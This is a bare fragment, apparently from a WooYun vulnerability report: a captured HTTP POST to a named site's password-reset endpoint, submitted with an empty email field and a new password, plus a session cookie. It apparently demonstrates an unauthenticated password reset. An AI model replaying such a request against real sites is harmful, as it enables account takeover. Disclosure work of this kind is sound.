 Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/
*;q=0.8
Origin: http://www.91daoxue.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/35.0.1916.153 Safari/537.36 SE 2.X
MetaSr 1.0
Content-Type: application/x-www-form-urlencoded
Referer: http://www.91daoxue.com/index.php/Common/backpwd2/
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=7rmcoml67r4rat7rec45i71di0;
CNZZDATA1253239834=1292315135-1438791423-%7C1438837195
email=&pwd=12345678&pwd2=12345678&button.x=13&button.y=6
www.wooyun.org